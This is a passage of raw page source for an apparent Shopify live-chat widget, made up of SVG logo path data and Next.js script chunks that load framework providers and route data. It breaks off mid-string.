mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask1_9067_3718)"><path d="M274.854 7.41592L137.699 48.7266L0.552797 7.41592C0.181406 8.70284 3.05176e-05 9.98974 3.05176e-05 11.0866C3.05176e-05 16.597 3.67075 21.926 9.18114 23.5757L15.9784 25.5968L99.878 50.929C118.612 56.6208 130.729 73.6961 131.092 92.2397C131.092 92.6111 131.092 92.9738 131.092 93.5266C131.092 100.687 129.261 107.847 125.4 114.825C115.856 131.719 95.8446 140.529 77.1109 135.943C64.6305 132.998 54.3439 125.103 48.2894 113.91C42.779 103.623 41.4921 91.6869 44.9814 80.4934C45.9056 77.7382 47.0025 74.983 48.2894 72.4092C34.522 82.5144 30.2985 104.547 35.6189 117.581C37.4586 121.433 39.661 125.103 42.4162 128.593C47.1838 134.837 53.4284 139.976 60.5884 143.647C69.2168 148.06 78.2165 150.263 87.2162 150.263C108.144 150.263 127.784 138.508 137.699 119.602C147.615 138.508 167.264 150.263 188.191 150.263C197.009 150.263 206.001 148.242 214.629 143.647C221.608 139.976 227.852 134.837 232.81 128.593C235.565 125.103 237.767 121.433 239.598 117.581C244.927 104.357 240.704 82.5144 226.937 72.4092C228.405 74.983 229.502 77.7382 230.236 80.4934C233.725 91.6869 232.438 103.623 226.937 113.91C220.873 125.103 210.595 132.998 198.106 135.943C179.2 140.348 159.37 131.529 149.817 114.825C145.784 107.847 144.125 100.505 144.125 93.5266C144.125 93.1638 144.125 92.7924 144.125 92.2397C144.497 73.6961 156.614 56.6208 175.339 50.929L259.247 25.5968L266.226 23.5757C271.918 21.926 275.407 16.7784 275.407 11.0866C275.407 9.80837 275.217 8.70284 274.854 7.41592Z" fill="#6962FB"></path></g><path d="M188.191 109.686C179.01 109.686 171.669 102.336 171.669 93.1639C171.669 83.9828 179.01 76.6327 188.191 76.6327C190.031 76.6327 192.052 77.0041 193.701 77.5569C190.946 78.4724 188.925 81.0462 188.925 84.1641C188.925 88.0162 192.052 91.1428 195.904 91.1428C199.393 91.1428 202.33 88.569 202.701 85.261C203.979 87.6535 204.714 90.4087 204.714 93.3452C204.714 102.336 197.372 109.686 188.191 109.686ZM179.563 61.7598C163.04 66.7174 152.572 83.6114 156.433 100.324C159.922 115.56 173.508 125.475 188.01 125.475C191.128 125.475 194.254 125.103 197.372 124.007C205.638 121.433 212.426 115.922 216.65 108.218C220.692 100.505 221.608 91.877 219.042 83.43C217.021 76.6327 212.798 70.7596 207.106 66.7174L219.958 62.8654L233.544 58.8233L241.067 56.6208C246.758 54.9712 250.248 49.8322 250.248 44.1404C250.248 42.8535 250.066 41.5666 249.704 40.2797L179.563 61.7598Z" fill="#6962FB"></path><path d="M87.2162 76.6327C89.0473 76.6327 91.0683 77.0041 92.718 77.5568C89.9628 78.4724 87.9504 81.0462 87.9504 84.1641C87.9504 88.0162 91.0683 91.1428 94.9204 91.1428C98.4097 91.1428 101.346 88.569 101.718 85.261C103.005 87.6535 103.739 90.4087 103.739 93.3452C103.739 102.526 96.3887 109.868 87.2162 109.868C78.0351 109.868 70.685 102.526 70.685 93.3452C70.685 83.9827 78.0351 76.6327 87.2162 76.6327ZM41.4921 59.0133L55.078 63.0467L67.9299 66.9075C62.2381 70.9409 58.2046 76.8227 56.0022 83.6114C53.4284 91.8769 54.3439 100.687 58.386 108.399C62.4281 116.112 69.4068 121.614 77.6637 124.188C80.7817 125.103 83.9083 125.656 87.0262 125.656C101.718 125.656 115.122 115.741 118.612 100.505C122.464 83.6114 111.996 66.9074 95.4732 61.9498L25.3409 40.4697C24.9695 41.7479 24.7881 43.0348 24.7881 44.3218C24.7881 49.8321 28.4589 55.1525 33.9693 56.8108L41.4921 59.0133Z" fill="#6962FB"></path><path d="M367.43 150.772C361.58 150.772 356.293 149.506 351.568 146.975C346.899 144.444 343.186 140.591 340.43 135.416H340.261V149H319.336V23.2812H340.599V72.5562H340.768C343.636 67.6625 347.377 64.0344 351.99 61.6719C356.602 59.3094 361.777 58.1281 367.515 58.1281C375.165 58.1281 381.858 60.0969 387.596 64.0344C393.39 67.9156 397.89 73.3437 401.096 80.3187C404.358 87.2375 405.99 95.2531 405.99 104.366C405.99 113.647 404.386 121.775 401.18 128.75C398.03 135.669 393.558 141.069 387.765 144.95C381.971 148.831 375.193 150.772 367.43 150.772ZM362.452 132.969C369.033 132.969 374.349 130.522 378.399 125.628C382.449 120.678 384.474 113.591 384.474 104.366C384.474 95.1969 382.449 88.1375 378.399 83.1875C374.349 78.2375 369.033 75.7625 362.452 75.7625C355.477 75.7625 349.88 78.3781 345.661 83.6094C341.499 88.7844 339.418 95.7031 339.418 104.366C339.418 113.028 341.499 119.975 345.661 125.206C349.88 130.381 355.477 132.969 362.452 132.969ZM417.299 149V59.9H437.802V74.6656H438.055C439.687 69.6031 442.246 65.75 445.734 63.1062C449.277 60.4062 453.918 59.0562 459.655 59.0562C461.118 59.0562 462.412 59.1125 463.537 59.225C464.718 59.2812 465.73 59.3375 466.574 59.3937V78.2937C465.787 78.1812 464.437 78.0406 462.524 77.8719C460.612 77.7031 458.615 77.6187 456.534 77.6187C451.471 77.6187 447.196 79.3625 443.709 82.85C440.277 86.3375 438.562 91.5687 438.562 98.5437V149H417.299ZM500.918 150.434C492.031 150.434 484.662 148.212 478.812 143.769C473.018 139.269 470.121 132.575 470.121 123.687C470.121 116.937 471.753 111.734 475.015 108.078C478.334 104.366 482.637 101.666 487.924 99.9781C493.268 98.2906 499.006 97.1375 505.137 96.5187C513.406 95.5625 519.171 94.7187 522.434 93.9875C525.696 93.2562 527.328 91.3719 527.328 88.3344V87.6594C527.328 83.8344 525.865 80.7125 522.94 78.2937C520.071 75.875 516.106 74.6656 511.043 74.6656C505.868 74.6656 501.649 75.875 498.387 78.2937C495.181 80.7125 493.437 83.8062 493.156 87.575H472.653C473.159 78.7437 476.843 71.6281 483.706 66.2281C490.568 60.8281 499.821 58.1281 511.465 58.1281C523.053 58.1281 532.109 60.8281 538.634 66.2281C545.159 71.6281 548.421 78.9687 548.421 88.25V149H527.496V136.428H527.159C525.021 140.366 521.928 143.684 517.878 146.384C513.828 149.084 508.174 150.434 500.918 150.434ZM506.149 134.656C513.124 134.656 518.412 132.856 522.012 129.256C525.612 125.6 527.412 121.184 527.412 116.009V106.391C526.118 107.234 523.615 108.022 519.903 108.753C516.19 109.428 512.14 110.103 507.753 110.778C503.196 111.453 499.231 112.747 495.856 114.659C492.537 116.516 490.878 119.469 490.878 123.519C490.878 127.006 492.256 129.734 495.012 131.703C497.768 133.672 501.481 134.656 506.149 134.656ZM585.043 98.6281V149H563.781V59.9H584.706V73.5687C590.893 63.275 600.006 58.1281 612.043 58.1281C621.381 58.1281 629.003 61.1375 634.909 67.1562C640.872 73.175 643.853 81.8937 643.853 93.3125V149H622.506V96.6875C622.506 90.1625 620.931 85.2125 617.781 81.8375C614.631 78.4625 610.215 76.775 604.534 76.775C598.965 76.775 594.325 78.5187 590.612 82.0062C586.9 85.4937 585.043 91.0344 585.043 98.6281ZM693.806 150.772C686.044 150.772 679.266 148.831 673.472 144.95C667.678 141.069 663.178 135.669 659.972 128.75C656.822 121.775 655.247 113.647 655.247 104.366C655.247 95.2531 656.85 87.2375 660.056 80.3187C663.262 73.3437 667.762 67.9156 673.556 64.0344C679.35 60.0969 686.044 58.1281 693.637 58.1281C699.431 58.1281 704.634 59.3094 709.247 61.6719C713.859 64.0344 717.6 67.6625 720.469 72.5562H720.637V23.2812H741.9V149H720.975V135.416H720.806C717.994 140.591 714.225 144.444 709.5 146.975C704.831 149.506 699.6 150.772 693.806 150.772ZM698.784 132.969C705.759 132.969 711.328 130.381 715.491 125.206C719.709 119.975 721.819 113.028 721.819 104.366C721.819 95.7031 719.709 88.7844 715.491 83.6094C711.328 78.3781 705.759 75.7625 698.784 75.7625C692.203 75.7625 686.887 78.2375 682.837 83.1875C678.787 88.1375 676.762 95.1969 676.762 104.366C676.762 113.591 678.787 120.678 682.837 125.628C686.887 130.522 692.203 132.969 698.784 132.969ZM776.919 149L749.413 59.9H771.772L780.969 93.7344C782.375 99.0219 783.725 104.478 785.019 110.103C786.313 115.728 787.635 121.297 788.985 126.809C790.335 121.297 791.713 115.728 793.119 110.103C794.525 104.478 795.96 99.0219 797.422 93.7344L806.872 59.9H826.531L835.897 93.7344C837.303 99.0219 838.681 104.45 840.031 110.019C841.438 115.587 842.844 121.128 844.25 126.641C845.544 121.128 846.838 115.587 848.131 110.019C849.425 104.45 850.775 99.0219 852.181 93.7344L861.378 59.9H883.991L856.4 149H834.294L823.494 111.875C822.313 107.769 821.16 103.55 820.035 99.2187C818.91 94.8875 817.785 90.5562 816.66 86.225C815.591 90.5562 814.494 94.8875 813.369 99.2187C812.244 103.55 811.063 107.769 809.825 111.875L798.856 149H776.919ZM891.588 149V59.9H912.851V149H891.588ZM902.219 46.6531C898.563 46.6531 895.526 45.5 893.107 43.1937C890.688 40.8312 889.479 37.9344 889.479 34.5031C889.479 31.0719 890.688 28.2031 893.107 25.8969C895.526 23.5906 898.563 22.4375 902.219 22.4375C905.819 22.4375 908.829 23.5906 911.247 25.8969C913.666 28.2031 914.876 31.0719 914.876 34.5031C914.876 37.9344 913.666 40.8312 911.247 43.1937C908.829 45.5 905.819 46.6531 902.219 46.6531ZM963.226 151.109C952.369 151.109 943.285 148.578 935.973 143.516C928.716 138.397 924.751 131.056 924.076 121.494H945.085C945.535 125.825 947.279 129.2 950.316 131.619C953.354 133.981 957.544 135.162 962.888 135.162C968.007 135.162 972.029 134.15 974.954 132.125C977.935 130.1 979.426 127.512 979.426 124.362C979.426 121.662 978.329 119.497 976.135 117.866C973.941 116.234 970.988 115.025 967.276 114.237L952.088 111.116C934.763 107.516 926.101 98.9375 926.101 85.3812C926.101 77.1687 929.363 70.5594 935.888 65.5531C942.413 60.4906 951.104 57.9594 961.96 57.9594C972.76 57.9594 981.535 60.6312 988.285 65.975C995.091 71.2625 998.607 78.4906 998.832 87.6594H978.835C978.723 83.6656 977.176 80.375 974.194 77.7875C971.213 75.2 967.304 73.9062 962.466 73.9062C957.798 73.9062 954.113 74.9469 951.413 77.0281C948.713 79.1094 947.363 81.6687 947.363 84.7062C947.363 87.35 948.404 89.5156 950.485 91.2031C952.566 92.8344 955.463 94.0719 959.176 94.9156L975.207 98.2062C984.038 100.062 990.535 102.987 994.698 106.981C998.916 110.975 1001.03 116.234 1001.03 122.759C1001.03 128.553 999.394 133.587 996.132 137.862C992.926 142.081 988.482 145.344 982.801 147.65C977.119 149.956 970.594 151.109 963.226 151.109ZM1051.4 151.025C1042.51 151.025 1034.81 149.028 1028.28 145.034C1021.76 141.041 1016.72 135.556 1013.18 128.581C1009.69 121.55 1007.95 113.534 1007.95 104.534C1007.95 95.4781 1009.75 87.4625 1013.35 80.4875C1017 73.4562 1022.04 67.9437 1028.45 63.95C1034.86 59.9 1042.23 57.875 1050.56 57.875C1059.11 57.875 1066.59 59.8437 1073 63.7812C1079.41 67.7187 1084.39 73.175 1087.94 80.15C1091.48 87.0687 1093.25 95.0844 1093.25 104.197V110.019H1028.79C1029.07 117.275 1031.21 123.125 1035.2 127.569C1039.19 132.012 1044.76 134.234 1051.91 134.234C1057.25 134.234 1061.67 133.081 1065.15 130.775C1068.64 128.412 1071 125.319 1072.24 121.494H1092.15C1091.03 127.287 1088.55 132.406 1084.73 136.85C1080.96 141.294 1076.21 144.781 1070.47 147.312C1064.73 149.788 1058.38 151.025 1051.4 151.025ZM1028.96 95.3375H1072.83C1072.16 88.9812 1069.85 83.975 1065.91 80.3187C1062.03 76.6062 1057.03 74.75 1050.89 74.75C1044.71 74.75 1039.67 76.6062 1035.79 80.3187C1031.97 83.975 1029.69 88.9812 1028.96 95.3375Z" fill="#6962FB"></path></svg></span></div></div><!--$--><!--/$--></div><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div><script src="/_next/static/chunks/webpack-da849f28e3cfbfe4.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[56017,[\"11791\",\"static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"67839\",\"static/chunks/67839-affa4736d00431ac.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"96231\",\"static/chunks/96231-71aca36158d9ddc9.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"79858\",\"static/chunks/app/(public-with-query-client)/layout-69c6bb0e0d19ed59.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\"],\"default\"]\n4:I[51914,[],\"\"]\n5:I[77896,[],\"\"]\n7:I[73411,[],\"OutletBoundary\"]\n9:I[32114,[],\"AsyncMetadataOutlet\"]\nb:I[73411,[],\"ViewportBoundary\"]\nd:I[73411,[],\"MetadataBoundary\"]\ne:\"$Sreact.suspense\"\n10:I[4258,[],\"\"]\n11:I[1935,[\"11791\",\"static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"67839\",\"static/chunks/67839-affa4736d00431ac.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"96231\",\"static/chunks/96231-71aca36158d9ddc9.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"37340\",\"static/chunks/app/(authenticated)/layout-9e8a4c40f5753ce5.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\"],\"ConvexAuthNextjsClientProvider\"]\n"])</script><script>self.__next_f.push([1,"12:I[88595,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"54918\",\"static/chunks/54918-3068dd3cad1c865e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"7177\",\"static/chunks/app/layout-c462c5a56c7c40ff.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\"],\"AxiomWebVitals\"]\n"])</script><script>self.__next_f.push([1,"13:I[52094,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"54918\",\"static/chunks/54918-3068dd3cad1c865e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"7177\",\"static/chunks/app/layout-c462c5a56c7c40ff.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\"],\"\"]\n"])</script><script>self.__next_f.push([1,"14:I[62291,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"54918\",\"static/chunks/54918-3068dd3cad1c865e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"7177\",\"static/chunks/app/layout-c462c5a56c7c40ff.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\"],\"TRPCProvider\"]\n"])</script><script>self.__next_f.push([1,"15:I[56595,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"54918\",\"static/chunks/54918-3068dd3cad1c865e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"7177\",\"static/chunks/app/layout-c462c5a56c7c40ff.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\"],\"NuqsAdapter\"]\n"])</script><script>self.__next_f.push([1,"16:I[32600,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"54918\",\"static/chunks/54918-3068dd3cad1c865e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"7177\",\"static/chunks/app/layout-c462c5a56c7c40ff.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\"],\"ThemeProvider\"]\n"])</script><script>self.__next_f.push([1,"17:I[22204,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"54918\",\"static/chunks/54918-3068dd3cad1c865e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"7177\",\"static/chunks/app/layout-c462c5a56c7c40ff.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\"],\"TooltipProvider\"]\n"])</script><script>self.__next_f.push([1,"18:I[61020,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"54918\",\"static/chunks/54918-3068dd3cad1c865e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"7177\",\"static/chunks/app/layout-c462c5a56c7c40ff.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\"],\"Analytics\"]\n"])</script><script>self.__next_f.push([1,"19:I[23771,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"54918\",\"static/chunks/54918-3068dd3cad1c865e.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"7177\",\"static/chunks/app/layout-c462c5a56c7c40ff.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\"],\"Toaster\"]\n"])</script><script>self.__next_f.push([1,"1a:I[89434,[],\"IconMark\"]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/c7245e43ff7474c2.css?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"style\"]\n:HL[\"/_next/static/css/7e7d96b1e6991756.css?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"eCAJEa_PozsfRx6mD6DBg\",\"p\":\"\",\"c\":[\"\",\"live-chat\",\"shopify\",\"28003598418?userKey=bw_1769400596403_l1sdhcvo8\u0026currentTime=2026-01-26T04%3A09%3A56.403Z\u0026ipAddress=3.12.108.190\u0026city=Columbus\u0026country=US\u0026origin=shopify\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(public-with-query-client)\",{\"children\":[\"live-chat\",{\"children\":[\"shopify\",{\"children\":[[\"shopId\",\"28003598418\",\"d\"],{\"children\":[\"__PAGE__?{\\\"userKey\\\":\\\"bw_1769400596403_l1sdhcvo8\\\",\\\"currentTime\\\":\\\"2026-01-26T04:09:56.403Z\\\",\\\"ipAddress\\\":\\\"3.12.108.190\\\",\\\"city\\\":\\\"Columbus\\\",\\\"country\\\":\\\"US\\\",\\\"origin\\\":\\\"shopify\\\"}\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/c7245e43ff7474c2.css?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7e7d96b1e6991756.css?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVs